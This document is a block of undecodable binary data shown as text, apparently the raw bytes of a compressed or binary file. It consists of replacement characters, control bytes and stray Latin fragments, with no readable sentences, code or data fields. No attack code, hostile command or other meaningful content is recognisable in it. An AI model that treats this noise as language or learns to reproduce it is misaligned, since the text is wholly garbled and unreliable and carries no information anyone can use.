D.��_��l޼Y�8BB� �;ND 81�W������s�;��+�O �.x��KX�z������8z�� ���B=\			��ׯë~ Z�t������M�ixPw @�x��z�L�d�رDDD��
 8�����vs��7���W�{ ��x��z�,����{���� p��N?�t�����%$d��� .����ݻws�}��r�:�-�' ��@B߾}���7�PO�~'�w �^��PO���<��ÁN~�	� ���}�RZZ*��t�����
 ��"�eÆ�����"��d UB�=A��{!��Ncɒ%�z��' �����P��i�deep��˶ :  ���5���H2�$!I�r%I��$�I}%����#%	�$�Hn�K��e	IQ���
zEr�HJ���c�p��g�b�
q�	�d�N�������PO�eY̞=�>}�t; ��p�/0EPA��f:�B�A�즿��>��~�@~x����s��ŗ���������{�������;/���wW�}6��z
���� �O���F�<Ȓ۱.� ���o+C�$�;�<6l� nB���uN��N`�x�z�^y��?���:�d5 
.ɶ[RpIN:_Q�\�*����ω�p�i���y�����w�����kb�x?��������:����)��5e_O����S��z�p�X*��������.��SNc�䦗�����$�H��,IȒ�,)H��$Kݚ	���Mss���z��~� p)�*^����?��[o�5���h��w \�$���[F)4<%B�A���W��=�8j_�ä�P5�������<�MN�)#������OJgOB*�Sٝ��ZP������R��I|�[��GG�pۯ��Wr��)���.@"��d$���<x0�&���X�:q�; 1�K���0F�H���+�� %�ޗ$�ޟ�$���n�pŕL��/Y9v8_W���O�WZ�UP���鹐��������������/9_r
ZR
zR
FR
Vj:zJ*��$|	I�	������h������<��%C3�g?��s�e���������ޞp#)������v�q�\��Ջ��JqS
�d-�. �q݅z�,ˢ���K���� (m2{��⚫���}|��S���ђ�MSN��L��,��,����t��������d������|�~'�MMDMMAMN�HJ�HHF�O��OE�OCO�@�π�B>=����ﯻ�~a[���x"���t���""""07���_7�PO�=� "���5�iZ�fW\q�1 I�qK6 x$�������dCQ6�u��J�8=;#;_N��,�cn��Y�Y�ii�S�0R��R�P��������KIAKI�LH��O�LHE�OA�O��K��t���# %_i)k��ȸ����$?�tO ���A����� B=YQ�
 F��-��d��_e�]V�����Ag��߰)'��}R��,Բt|)��ٹh�9x��i�ɦ97���lԬl��l�T�zJzJZjjj�4�jjjr:FR:V|ĥc�g�KHǛ���������9>����S�&1�֒r֌��Ļ���}OE�$"$�9Jh����k�do?$� **�I�&��T�'ḵ ���^q��z�L�d�ҥ���e ��]�D�KB�m�����{$����#�5���|ex�����
��妡eg�ge�ge�fe����EkN������ՔL�Ԡ})���R2Q�302��ӱ������: �Ƨ�Ƥ`$dc�ebLLA�����:!	#��}�����c���K�
.E����$����'�s ��Z^}��|���@.�c�ω��
 ��:�4}���\s�5]��w  B��rۅt���4Yb�o�%5յh��h��hy9�y��9�Y��YYٙ�Y��ϵ�L|��2�Q32l�e���K�@u�%e�'�c8������j;65:ub��ɨ������&b�Id��dd�j�p�����'$) �� ��ǎ�����J�N 8h�X��������o�ߩ��w�$��z���������I����a����b���s�m ȶ���A_��@��@�� @ � � � ~k�i6�@L
��d�1ɴ�$�N���9:�8��Sؕ����r�}���Q�qI;��O2�$	�3 �$qꩧ��k���V���ى�� ���
�4}�駜~��]��'�nY&���wù�0m�S�*/cOU	{��i-������� ��������� �	�� � M��4�&�NH�����7&�=	�|���'�Y���W�8�?RH��.�Я�������EܸB=U�� g#���0�����û�۟�㱷 ����3�a��1|S3���2��r�e�� ����h@K��2 ��[b�i�IF���9>s|��DZ&��21	oB�Rri�ף\�r!;��8�g�N��ݛ�+W��W���Չ�]
 I�
�4�������;,XwU����@q�p��H��_��	��&OG������$�8�0�  �-'+�� P��Â��@���M���q��c������Qi�NfW\*s~��{���!���g:�$I���g߾}��J�J ���T�'ɲ,{�
ͺ옟��r��-g��'`5̠�����̢"�������� ТS0&�`�O� ��q	����y�x|b0ǧ��������:�>�D��������m' DEE�f�q�T�q�v� �q=�z��m�f��%�u�s���V��9�>��0���\����=ٙ��PP�UX�QT�QXp�d ����̉)X�a\ ��! 0>�����3sX,��,��E�=�l��Aq�W�z�!��'��z��t ��ŵ�iz���l���<��(�E?��E�<xM��h-��[���(�(�(�(�0=?7`-/=7=7-'-'=+=+535#-=3������KJXK�������9��������������	�c�1F'��Ϡ5����s���NzI��BR<H�+�N���C����O>7�PO�t`\���/$�F��.���]��/81�#)��$ΒeF��v�O�Dsi��l��,��,����\��\���;���]��������)xǧ��M�7>�����2&�w'�q�5סH2n%٥�dY�t&�_W�i���:� 1�OH(D�eq��w�-G�\N�o.��s��j��� ���� �oc\����쟐¾�)�LH�u\
�F%�gL{��X����:�L{|�����@&�+f\y�|����:��C��E��g���^{�SO=��;���Mp��ۗC���N���*J�f h99��٨��� hc���&�:.��S��Bӄ��$���6.�}#ٟZF�ws��B��]ݒ�K�< �\� ���+X�%nl���q��Q@��~B=Mw�uW����d ��� �(.�LoI⩟܌9s��R��"��|��\4Ǻ����+��  -1=�G	 ���@���&��D���7!���I��L@}:ch��t>���.�
�,�H\apt :��������J: ��Oŵ�IZ�~=}���P��#����+N��	ѴTWbٕ�fazq��?���N���; ut"��D|c�K�e|
��S�?&����h�`h"֓14�g���SOq�#�6� ��J���Ջ���@{௿�Z��B=U�:��� ���u�I2����w(�h�sD  @�$$IF�����v�K���4Ϩ����� ����0 ������nt h� m|b�C @��12mt2�c�iv @� C�ap�!�ٙ��S7������_��:�����m ����;R (�L�'iժU�zꩁ��Q�R�i�mw���������WU�ZV�Y\�U zq.zQza.za.Z� r��s �F��
� �陨� ���a��4Ԥ4�� ���KX�ME�M���/&8	0��Ak���@��9*	cT�1I��N�ed"�a	�C㱆ƠOStK��on<Ş��ȸ#�] �m����m ����# �B\3��"]׹��;W�8v~�qZK�q��e���O��8	mRfiBQfQ!Fq����s1
�0
ڤ��Qs�P�3�� |���Ц�������������z@�-65`�__t��I�&$=>9`5d���F'���od<�������6<ux4-�bٝ��߮����"���չq��@p�UW�AB=Y;���! �]\/���իWs�)�t �����R��$���m(�;�������������` ��?� �� �D������;"��X���h�ͤ���υ��}{%B�R �$�O?%MB=Z?�( ���P��?��ϣ*�k d��%#�������aSI6-�KQkJ1*K�+��ʋPˋQK��Q�kC@�=���8 ︤���Q	A�L8 F��Ͼ1)lL���g��� ��5-..F�uq��Tt ��J��h���\{���h�+�Vd$Y�������$���O�<������������QKЋ�ы�Њr,�;)  uD� #� �oX"M#R؝Vʄ[n�L�̠��A�1� ��׿��]�'k[G �q��z��Νˀ:���W�+ pK��vǿ����/'W�++�,�G+��WV�Zn�^Z�Q� @����d���v�D��qx<ڰD�O��od��5�����* ����.��u�� `��FB=I?�pt����6� �HE����#i�)�,-��B��B|eh���X�XE�E��E' �Z�xD �:<� �!��C��_�OO=�[ �O�>477�^�'k�� �q��z����k���.j�kgd���$I�����4&U@i!��)��r �����*�?A !`u\B� ����q����e� ����wBO��#<.��K�  o�͛7��^�'�C�h�H��h�̙8I�p�ݝ+�e"�z�r��-I��l��f_yfy	FY!F����V�Y �� �0�0�8�8���@ۦ?���Ix'&ڞ��[����ot����n�wx��bhK�8�Fġ��x*	�I��C����({HP��L�"nz���&'η 7��#ԓ�����tz�,�p�Q�:��G�AӤ�r��rt'����?�� �$߶��>q .��Q��:��Z���:,���q4�G��18���&���4����%��㖺v@�$����M/��u�� `��6B=E{���'?�I�M�S�ln9�,��ˣ������1*����W�o���8Z���:.���#������&�N���$vNf[^?x�  ��׿č/��5�` 0C\���e˖q�gv D�]�QdN�$���(_M��Y7*K1�1���  ? $�=���t�Ka{n9�9�l�t1 Ȳ�]w�%n|������vqm�z����ÂCg� ��I��_���Z�NE����(�C/�_Y���@�Zb���a@�	 ��qv�{� �2,��a6 �C��>����)|�^���oa��t�������,n|������ q]�z����k����Q����}%�����o�j�VUbVAE.�砗������ ��oh<�$|��=�ľ!I��"��[9]qu9 \{������} �B\���m۶q�Eu ����z�Yl��F��E/+����Ƭ�  �aq�C� ~ Ї���D���M���,��K��,ˁ	��w������ζ 0B\��������: ����%�$Q����{RVuVe( �g ��p Њ� ��c �����
 q
`d�s�? ��8�!qhC��N������|3>�����s=�.���dYf��b,����� `��&B=A��3dȐ@��ѧ�edō��+�����aM)Ǫ�Ī*��|��Ŭ�A+�~�� �������� �0�0� �����,�9���2P3�����A���&��! � ��A�!�T��ol|��c�l;�~��7������{:��X�Cc�Ǣ?�>8���Sh�®	���/��@�B p�\���M�ě@��kr[ xK\����>��_���]����P$��?����L�\�U[�^]�Y��Y��^��e `��� ��԰�$ �� ��X�'c1���78}H2-Ò�9!��?�ߥ �(
��лwo���} ��D�'h��͜v�iG �hZ{䯌,��C��Ϗ�`Y�(�/G��C��C�*��,Ĩ(8 � �W�� � �Ó�91��{��9] �שO�>� $d��  �C���&O>���?��� �v��؁�[~�۹��V��-ϡ�"_ejezy�A@+.D-*@uf �T О���JӰ$vLH��w�l��K3 .���O?˲ě@HȎ���9�B=B���6젽���T$$��䒑%��AVdI"��?��XCku>��\�9�*�P+�������+�n�Т�� @qg @c�_�wt ��T,���%�sb*	?��3Y�S �w�yb@H��~ �W\���/���?�񏇬�?( �%�	�##IH�}��������*|Uy�*sQ���V䣕�n ��_�Z��Z�pw����� П��7$��g ��߿� �K� �9��&�u� �@���?�8p��?�  � \N�÷�Ȯ��hu���� ~	 �=  4? <�oH��q��L��	�<q���E��P����ě@H��p? d�k!�4��@08R �'���DH2n�n����a�$Ԫ�`��C�,X����WK�ъы
�
�
���~zn6ZnZnjN&jN&���Y�2�ì�e�������XKNCKJ:!%�j\*��|���mbr�� ���O�b8 ��t<ߎLዬ
~s�y��@�#�_��W�&����q-�Nv��INNN'��E����8}��?{/���٥h���!��  t��QT� v�g埛��c���Ǘ�t[ )��R��~t�-�;N ��@�wH��	|9*�͙U\=��w ���'�o!![5~ �'���ɮ]�v��Ot"�((��$&������� kF�\��\��|���c� ��o��1x�F��g��l�7�����R �C@V�Hv
	9����ŵ8�������֭[Y�r%.����ɵ�)+-##=���l��󩨨`���,]��U�V��{����ߞ���o�	4 :ڠ"�.\�L�$1@�H��>ZfO�79}RN ��U�����VX�Z��V��� �uh,-Cci�w�D��	�N( �1 "20`�+ �?`����a!$d�e? l���Qh+�w�}���z233y��'��_�����ε�^�%�\��_����=�=�\�>�lN?�t�g���g�����=.��b.��2���n��Fn��v��N|�AIOO���������k���_����q<��/� MPQ�ۃ"+�$�N9��cF��z��R񖥣W�U�6*
�+
�� h��Ղ\�@��c Zlx��c q���;$��h�a)��Vs��W��3���E���u�։�����~ �T\��W��K�m�ƤI�x�Ǹ��袋8���ӧ�QO�;�].��s��s��{���_~9�������;���y��'�������?������끕�ѯ*%$م,I���+�8;�k0j�k��*� �] �V��T�� ��;$����1hC�i����a���]T������<a`UH��S? �6�Ǳ֮]K\\7�p�wg�yfX{hG������4���H���˵�\��?Lii)o��6 ^������������D��D"I����0�̀�"��l��տV�l ��� �|C���A*��3���!.��E/مK��> w�y'�a�����]~ h����_|ANNw�q 22�3���Б`}4M�ۍ����r1��Ջ�r���2j�(fΜX}}��Z[[ILL� �2�n��A���z�,¨��  ��� ���:8	�x|C��2�������%��N�EW��	ăEH(��~ :��:/��2w�}7��z*���떴~���w����x�ի�{.��seeel߾�0�Y[��۷�裏v
 $Y¥(D�
���a�cL�Ƭ*Ĭ,: ��Ҽ���ֿܰ~�
rP�; Zz������L�������!�m`L
��䠝`j���������I�7*!� ����X�!�����l@��D̡���ųC�p��A�q˸\r�7Z�b�� $T� ��X�a����믿ί�k���8�kVs���r��������?�������Ckkk��g�l������e $E��H7�6+�'�7TbTbT3 �;��� ���x�a��McJ%��S"#�� dYf����#$. ߅L������/r�w}dd�I�C��S���x������g��477��z�,�KWk�|��~'��,ٯ�oo��O*Q��bV`�`�M��养$7� C�hy"��!I����#��9����ԥ��k��F 
		 8>V�}�Q�P��~DDDX`��T��	h��O;�4F��G}Į]�����7�x����N�J��${D�?v�ҹxk
1+�m ( �Q P����x�>��
��}��#����_轖��*��BB �[}�����pꩧ۹�'c�h������:>��3���ө���>ۡچ���ޒL���6g&juVy�`��c�84寗���\����ԂlԂ� 4����9>T��T<�l6LL��_@�$��ϑ��On(��G}$ @HH ���eY���0o޼�It�e �eзo_Ə�;�Î;��V@�u��˻ d΍�E��Ř9�� �l �4? z@��_D�/����$�{��h{��?^u�U"�/$$ ��_|�����vS��� ���[#~�s�=,_��/���� �w�^bbb�  �t��bň�XS�`V�� �� �K uX���G�:$��X�Ů�I�񼋎�8R HLL�!! �^/��"��z�!�ȅ�� б��7�t�&MbӦM�]��ڵ��C�v:�H����s������*ˇ���@qn�s�
�Q�p� ������������������X�O	؈OA�IAu��61uB���O�{ ��x�щ��@��D�a�O'bM����D4��8ԧ؟XD�]�q�;�[ ��6��BB �سg%%%���[�t�#_Orh�e�]F||<o��������1��ߺ ~v���*�i��*
���,Xp��Z��;���3��g���ƛ��//5'����LǛ�4�IK�A�W�jB
>�j\2Z���6��'`u\ڸ�1��?��x�щ�்J������џN��O%�������z*cBoĤs�Wٙ�.nf��3�_=����$$$ ����>���G��z��%oO��n�����3���~UU�^�6t��a������ګa�T��"�	PE�	 jBJX��0 �M@��&�
 0�%bM�O$�Mfol.����(w���j���U 0o�<�@ pl��Gq�wV���� ����W\��Q�x�w � s�Ν|����4�$I�����Y�%yX~ p�
  �`h<��8ԧч$b<�D��L����]l�s����.`ǎ�$$$ �������$�r��& �k �ؗ�kW]u����޽���f��- �J���
�����aTa�۫��2��f� �>Ҷ?����1������Ѵ��uX��L�M*$���A����#�1ё�4��gff��x0			 �^�^���/���*���#�~ǀ ������N���Я_�NM�$	�,1�����u����6 �
  cx<��1XCơG���4�LƗX�[c��Յ��8r����$1h� 6m�$LBB �W���W^ye��ֺ ���#׳����% �;�E�_�����E��X�q�� ��h��G��o�D�OdGl�w��~.7E����^����Ç��� t��|�M�����#�{� �R j �_7��u��@g^I���;��G���E ��)�� ���`�:x"�'f�Ґ	�q�yv��"u ���������^'!! ݧ͛7s�u�P��U  )�0+��[�[�-I�d	E��Q����=�ƭx��D!K
.م���\.�Ó��+BA���.{p�$KHJ��Pw�d�#m� �HgG����Ga�������B{�4�<�,�v;��W�t~6Z��9hy���9�s�Ѳ�ѳ�Q3�P3��g�����䴠���S�C����ɨq�c����ob��	��������{ ��C��84�k#�ч��~:}h��ǡ=�9,��'f�z������Пn ��C��տ�� �����M7�t�S� ����\��X�%�(��,+Ȳ�V8de���B�ddI&JV�H�$����^���$%KD8P��qPB�N��]6(n�s�8����8h���}a�~L����aVe	�Q�Z� =�������� �i�s$ ��N�;1�a �76mt0� ���1�H@��:&�UO��A���Wr�6�-I�0` ��.V�BB �I---��~k�ӥ[ J(��O�R$��$E�H��BxoIb�$1�-��	��Cby� (!��r���;����$�\��]˲�' (���N9��O>�9�j�1+K0+��  a 0$���M�yX*�brɻ��B�%Of �͡,��			 �>=��c�U��}� �����e$��- y���D8���A����Ky�_?�a�'�na%۞o`Ӓ)lY6��Kjٺ���K����R^�^�u�<?���JXU_����,*OcZ�*���3�?�=� O��k��&���\zz_��y�$�ˁ��ί���]m|"f �ׯS��8L�
�%E�S " ưd���잘��O��gg��� e/I"��Lu��E]ī��*PBB �GUUU��ݻ[��A@�?�"d\n	�[BQ$����2w\zE#�`ՔB>Y5�/ߜ�7kػ~:-o7��0���h�碭��o�<�u�Q�-p<u�<|oΧu�Z^�M��shy���Wf�������������4��������|�t:��O�)yL�_F��6~}Q.���%ˁ,�;$�Y�c ������i<��AyFEfY���� ; j^.jNZΑ���O?
 �&� �* �O�el:[&$�����~�$����(�U�޿�#$$ �[������k �\��{�7W�w
���{�ί���e�ﾀ�aƺyo7��o�X_���c�L�u31ߚ����7��l�|#�����_�CŶ�J�+uX/Oq<�ۼ2^k��R{Wֲoe-��g��<��9|�j.��JH�o��f�7�N������"��K�P\2���풏 \u��0 ��
1�I��!���D h���q�,6���<5�}��V�l���.��b֯_/RBB �^;w��?�a�*ɻ���KB��0Яo��x>s�G�m[/�m�a�r̷��9���k1�6b���km#�Ո��,�3���f:�������:�צb�j�|eJ������+�X��0^�Cq*����/��{���+��{E{����f�����3%�����]�g�o�ށ!0����� j�<�<�,�,�4���6*uD"�D{ P 4�N���4���M��H��~�r����_:t�xH			 �z��I||<�$6��K�(�G�\�l�����~��u�e̛����j�-�6�����@];c�l�u��?ܼ
 N���L�7�ޘ���Tx�� `��0/M��u�J�����b�X���4��SP��E[1}�T��u�+걞o@_��O^XHeJ4��f�=�t��AT�V�"٧\���>h1a{�� .I��2�	�i�������eyXe�="�z0mdR  ����Q�ƣ=����SY>zW�B�%W�������ذa�xP			 �z͛7�ý��Af��]��d�sI��
?��{ԧ�>\��c�7ޛ���zg&�Ơ��
3낶�΄�fb�9� ��t���1^���j�l�?�;�VM�z�ㅩ�/�a=_f�:����WLA]>	߲|�jh}����ji]5u���:�ґ�˫��ҁ�pJ�1F�䢗E��!B��>�~9-�M  I���C޿��>�j
�*�0�s1�r�@�/�C+�����hy٨�Y��Yh9Yh9�蹹hm ���F��B�Ȳ�HH�LHňO��OAi�� ����7:ߨx|���J�;"���xG$��Hf��ј�S�hTCmOa�r+D��`��91Z��V���b�ĉ�!%$$ ��o�>���n�\g�]�H."$��Y�z1柿�us���`�l���6�t��lx��Y�f�~F�Y����jh �7�c�98 X/O	}��S> �0��������Q�������J|�+їU�/�t������^[��Eq<y׭�x�y��v����\���DI���()
E�D�\ȊӐ�圖�F �?������� ��,��(�� �W�� Fbfw��8ۣ��N�;:��Q�4���up<֨L��yi�΋�c���$<��K�k?\�
9 �7����ظq�xP			 �Z�AFFF���UB��P����Q�$|�
k�<�wa�<̍s��7��9�n� �f�[a�7�c�����]ж�� ���6 P�oyڲj����-���l
�i��g�ss��elm�f�����+/�>Qv�$�W�@�z#ɽ��H�8�KB�7#ru3 �$�ѿ��Z̊l����l��l��� |c��hZ�$�4:����,�5<��)|21�Q?��$���~��VW���{�BB �G�W���/�r �W��]�䰽П�|�-�����<�-��s�6��������wG �Z�� � �i��Է ���� `�05�u!i����M�X9c�d��О�Au��o�$���hK��/�����S`a֜IxgWӺt*֚�|�L=����~p�GFا$I�@�� @���} п��Ŀލ�8�2��,��,����|��<�⼣ ��@�I
w@�::.`ߘ8Z���4&���	��LF���Q�,}rߓ$(.�Nm�ں�( ����k����>�H<��� t�TU��G=��W��w����n��w�'Ka�l�8ޛc��7΁Ms�7��z۶ ���= �z�7�1���)\]���KS�^��x~*�su+����������5��֠.����}Y=Ʋi�K�M��S`�$�7ՠ--Ƿ�s�tx�vΟF��!��������H�b�DP��� Q.��w݊^W5��A 0Ks1K
0��1����p ��f��� �g�`d�
 � ���0  �� �oL��'�:*���IxGf���,���D��=�C��i@h�mDD111�A%$$ �{V������u� �>0��G�����`|�c����a�,6�@���Xm�~G �|k:�[���z�5uk�+�� `�\�a �WԢ=[��l0���֠-�!@[^��|
ڒ��gb,��L�zf2��XP+��b=S�T�WN�ɰf	�,�N�����S�b�HI�-Kv1�Kn ��ۜ,���۰f�`U�Wf�Wda�gv
 ��l��\� в�яg �1j���#ch�̎aI������ފh���y�# ���g���*v��)TBB �V��1bĈ��Е �ۅ2yo���G��%�|%��7�n����6̈́��!�0 �v�- ���W� �OmS
 S� V����}Y-���gf�/���d*�3�1Wa=S�T��rx�kq��R�s���.�ZTo.���5>�O��2g��ӟAQB �?Q�0�����%���Sh��V���2�2�"�4�S �f�& j��?���ߍ �! X#&`�9<���I|�Θ��N?�B{�˝ �P`v�݌9R<��� t�^y�؅�j�Ξ����/�O��Z�,���������2k�'�h{�l���X���zg�ccC��A���0��7�a�9� ��_}j�ƫN�u
�+S1^����>h��sh���̕S0�����d�g'�?k���A�:襓�ס/��X<}��g&a<S���kQ��Jp>gq%��rXP��X�9�
k�tX���Uy���.��;tZ�;��$+��'�̡Ìl+�$�~���_���Z���:���������C��ؗ ='=;=3��o�մ��S�ì%���	�z\2Zl�c-:1��P�'��O@s~[  ���G���XCbi�̪	ќ���';�3m2 �Y�;^ (V�BB �M>������]ܟ>I�${���^�?����o��tl�����i6ln	��͍31ߛ����w0�i��0���� �����vz  �7��� !��_����?c�msu����?��`���\1	�٠���j��~נ/��XR��d2�3�����\X����Wb.��ZP�5���kFڬIhKf�gI#�R&���o���ь�m�pR�� ��V��)DI2�GD���?��z�ř 0K�0�s0�� ~{�E�zN�������Ԍ���?�!@��������Ъ��p�O<`�x ���1,�����������80ZZig�dg[<��ݛQ�F���� ����͛9�S��tފ3��h}���\��M�+a�<����M�m �W��@����? ��! � c��U���0Wc>S���*���*a^̮��UX�jPgO�yNƳ�xj��>ō�<x����E/I��g0g��P_�V�Kke&��,̒̐�� ��e����W�2�/ �>*}p4�S�4�Ke�cOq^T$��Կǩ��e��f<\r�%|����A%$$ �keY���]>��ޛ����k/�Ņ���KX-��2�@ �� Xgam�uR ��Ķ��
cq�3��� �1�c~ּJ�9UX�UX3k�g֠ϭ�\4k�Z������կi��g� ܒ��.����NC��D+ϣ�"�,�8���S �e R�{ ���i�@��02�}C�ٙ]�cW_C?gt�$�H���V]�###���*!! ]�ݻws�7t��Z�m[�$�y$�Ӟ��jڧѷ��
� l���- �������E ��G v���U`̫ĘS�9�
�aV5��*h���XӪ0&�U���j���Sz @q�	�: nE�-�����)���7��qFm%��l|�%�XEŘEEG �@�  ������p ��	c�G���>2}d<��D�1|9*��'�pQ���u�q/'��D��}��Ɲw�y�ݻW<��� t��,Y�����v�v��t��߃~����i�b��sQ?h��p&��9�{�>����e5�K; ��r�9� �X3+af94���b�Y�>w{���͟����w����$N�$��� ��<{~y�~�;����Ie�Uh��%E����� -/;�OX �Ⱦ�i�L/��� �311B
�qI�8-�~EQĹ!! �'�������x��^KӰ>�!��~t�ż���\��m�����c�?�̳�y.l
��C}2�?�w �0�1f���C���:'��|��e�h:���|2���{�� '5�:�-�>Q}Pd7�����~��h	ފR��"���h%��%���E'# $b�I��9:cT,��8����F'�;.��?�}�"��89�vR��B��g����*!! ]�]�vѫW��9�B@{ �� IQl;{ω#����J��`m����t��c�?��~ ��fb�{p 0� �?�� 4��� 0�
kV5Fc%Fc9��b|s�����7'mN>֜b��"��J��3ؿ`�'���~}���;,�������O��ֺe�^��ŧb���&U���W`V���ہ���$�$���c1FŢ���><��щ|]P��/��${�E��_A�$ ���ONN)!! ]/MӘ={�Q���Ŏ]��KVp��^��H�ğ��:�Z[�V���X���`�ֹX[l���@[���ǆYt�;\��gMC����1_���Z=�k�X���r0蛫�b�4����/�b�`�|~��I+k0WL��_^���mi5ƒ��!^Tf���_�9�s^��J�Ɗ��Ye�Jm7�7c�(��Q��P�1�}Z5��i������y��'���$���I�B��P��@/�Gb�[���E�|UY����4�,��e���yE��ѝ�����n��̀�� _R*�$;𫉩�R��S�bS�bSQcRPcR�E'�����/0�gl|8�I@��>:m��	1�&��/&���{�Oi's�BR\��?��?�_=���G��� ���i�t�� ����g����K�|�,l���m>���0�ځ��c	 ���0_��z�>��?��cv���@�7g����"ĕ�ӫ0��Q�U��q2_-m�1i���<�t��/+DI��H�I�D:`0Х����$�����W��^�oO�+����a��b�z �\ ��>*}t��	�#ǡC����6)��^}�=�/�CT��@�LI�< �\.<����1-$$ �{�w�^��ꪣ �x�������������ͺ��J��y���p �23$���fc��h�h Y� *0�WaN��l��iz�̨����ff=�G�����<�K�������__��B���=ue|[�MKu.������\�Ҽ����L�� �8 �QI�FǢ���>|�����J�_�~���}��G���k�,K<��� t�,���>;�����{��$�p�6�o��5��f�{g�� c��@� pt `L/Ø^�9�sz%FC9jC��%�N)��hSk����og�s�,>�?�󦱷����b�e9he��/N�[��Q޳ @��:*��8�c&b�M�7:��y�w�eD���Uܮ.��ӧ�G��� �iv�ܿ�ى"��_��v���]{1�����~ߟ����  ����qv8 8E��7�ݙ� �0_�����z��u��)X�� 0f�ٞ���*0��cL/C�/Ŭ-�I�P]�%X�e4O*eom���������B����l{ҟ3��(��(��p��gK@/�: г��B�:V ��o|���	xL� �cbi�@kR>S�7��?��)�>X�l�����NΟ����/V�BB �7���5 �G�$$������"���(�������u�?��0 �ߛ��m G z})z} L+ŜZ
�K�������1�Q�h�)�[S�ZU�Z��^��V���:_U>zyn� �����o �G%����u\<_����L����̅. �M�ߒ%K��YHH @�����.��M~ p�!�mO��$�ԗ鵣0�zc��C���<�:� `�;Þ��m ƺ��2 �1�c^��r�9�� J���mוcL)Ú\�>�mJ)jm	��b��B��B|5��L*�[U����֪b����;���Յh��a��x  � � �1�hc0F'`�LDO��8�r��}�a.��Er�\t �v����k�4M<��� t����8k�5 �
<o��
�~�,�'0��d ���:k�\�:s�l̍�1ޛ���L�wg��6�� �m����6�M ��8 ��5���j=�+��/;����`��)���`�P��B <7	�I�MBo ��5���C� U����[�����@�Q�>�c�m��$�������0��b֖�N)�7�om1�IE�U�X��hN�WU丐���jJhi J��K��K: jf6jF�@Z�a�S�Q��P������WS�ŧ�� T'�k���%��KDc��kc0F'��$��:>�����w�e!�\�C���nNQ�-[�i���,$$ ����7n�T��@�?� dY�-K<r�`߫�̅ms�}�[���2;`ssc���ތl�Ӏ�����g��0�k�v�k���Cl� 0^����\,�s�;+#��m���XY���mE���\⥓0�����0����5߶�+��c�)�l���g�V�ZC	ZC	��b�iv# �����v])Ɣb��"��b��"�Ʌ�5��QS�^]�ZS�Vm�W�Wڮ,����$�>x�� �����/#_z&>g�������R�U�c5.569���ɨ�����66	ut��Q���F$bM����x/gG���ç����s�O�en��V�� н�u����N  @��\��$qz�����a}�; N@�0 `% X/�a�>8 ��1 ��� ����X�R�Z[d��"�I6 ��U�WbT�� �����M �N����a���c��f������qIn�� ��ҥK�cYHH @����1nܸ�����	�$q�9�xya֎����$��Y�� }]}���d  �I����0�H�w ��%kS�Ѧ 8 �F%��N@��oH��R��x/��Qrp�rW ���T�*�BB �W�a���r@�ю<��b���_~�>~��g��9]�8� `�K ������ 8B Мտ6*uD�	���������m!IDz�w B���ϊG��� �c��n�EQ�x�r��@�y�_���v=ꇋ�����I��&}L�����J��J ! ��F���[Ǥ�7����K	 ����ſ��_�$~�_��BB ��t]�K.9���H @�$"]
�>�[�/����|g`N��  p��̱)cS��� �����kO��O\b��i�#9' �'%���s���Ď�L#$ ������]	 }�"��/|;_���F��g¶�A# 0����� {�? ���a��� � �6 � ��!���'��K���96cl*ژ�QIxG&���7I���� �n��+�����_۝��}��x[�]�nmm{��ܹ�m۶�~�z�{�9�͛Gyy9YYY�7��Ç3|�pF���!Cx��x��y����������/�K~����_��?��O�w�}<���������'���?��?��c�=Fll,�G�&))���|�N�����y���y��wٽ{�;B � ]�y�o N�׋��'�v����<�-3��F�j��ns󬀍M3��;��4`��M��u�����ƴ��o�>�i�c���o�����j�_��sS�l����r2���h+&a.�R�W��_�C~���ϫ@w���s+�g���.ǘU�>�}V9�̲p;�_�^�:��� @��wl�� �� �<?�!3 t'��E9hE9h��h�y�������9�xs� �Agd�M�ě��/-�>����	�ZB
Z\rб���)k��������9&sL:��t�qix'd�:.+��WGL�ח^i�9P���� �?_�re�߷�큛��زe�V�������<x0<� ?��O����������˸袋8��4h��zj�uDD��N��3�����碋.��.��k���o�W������2d����p�B֮]ˎ;D6AH @w����[ �������4�\���\��3���Ya67���4��\���- �� �J���A 0 t
 ����� �; �Ʀ�wd"{ǥ�mr>��'����j�Uv���� I����{�z����ox뭷�9s&�����?����o�nફ�⢋.�s����O�t@�lA��{���O��/��K/�ꫯ��?�1����9r$���,Y��?�0��� pڹsg t�`( �{j?UO��+�}8��Fxf��֓ L ' �!����KG�¾'bi��祡����9{��Q��Ҿ}���[o���_z�%���5j<� 7�p^x!�{.��o߾G}԰��z���<X�ի��v�{.�>�]v����g�̙|��a5MBB :����[ �����|C
�\����Xρ�gt ��  C ����:6�d�CR��O��%˝��?��󟓕�Ő!C��[8��s8p ������G�].W��z# �gABOCt�QQQ8�A�q�u�q�=�����ʕ+	 �v����6�G�F�\�$? �ª��eg �x.�! �M3�6΀���?����31� �] `�� :< L�Z^R�?���t��R�i�] Z�� �@ul�3�'ml�1�4�L�eT&o��o.�����} ��x���<d �h�+�rWfS"##8p ��~:w�}7������k�=�DHH @�v����έ\�$.Ƀ$I�7���`�Jԏ�6  @ �w	 ��hԱѴ��c��T�D�Q�p�2����U� ����Nٟ]�x<��ߟ{��:�����ݻ�4-��RH @�����I:����٧�av�h������?�u�   �+ ��&����>f��q|;.�׆��g�G�n^� �Z ͢�5�~�v���OJFF[�n�����{�
 ������ի�����-�����:}|���h�7��� t � 0f�a4�� �� ��~ �� ��� z��x� ��F����ul<;�S�z�o�$�wA�? � �nw�Yv��K��p�W����|@SS�� =G��q���w�% "]O<|4o����6 ��Y�%�! ��� 0�ip�����x{���k��oM����XS��яc���]=c�T��S����`�0ㅩ��;��䀍g'� �jЗVc8E�����Tc,
��v��1�cN9��J�ٕ����1�f?ƌ2��@�_���}��8���"ہ�_�^��^��m��C��ŹhE9��٨�h�9N�ϱNV�j��}YAg�����������i;-=%#%=9=��O� �tLj ���'��O�;>���1�	���Ļ�������G��뒉R�� �\��[Gr���k�%99�͛7�g�у@ �ɯK/����FG nY⁻o�=���`Q���nF �w% ��b����b� `>7k�� ��"��� �̌��  �v��n P�%`F��w|"��'��-I�w+����� �_ h�v����'L�4��?��o��V�I '�Z[[�뮻�4 ;�Q������;�>xm� � �� ���&��Jaϸ4^���}zs�$�p)'g� ��g�qcF�aÆ�ڵU�� �D5 O<�D���F����rӳ�<���� 󅩶{ ���_i���^ ��@;�_�ME�  ����'��I�yd2_Dg����_`��X �� m�������۩����O?����Z '~@rrr�<��g`��T��W�mm��:�� ��,xgֆ�o����C 0_����T��O> �� 5��! p��?] �a>" �O� F�m�7&���  �1�%�:>�}19�2"����A�%EBvIȊ�"ہ^9� ��п��믧���͛7���"@@ ��)�0�?~�<� `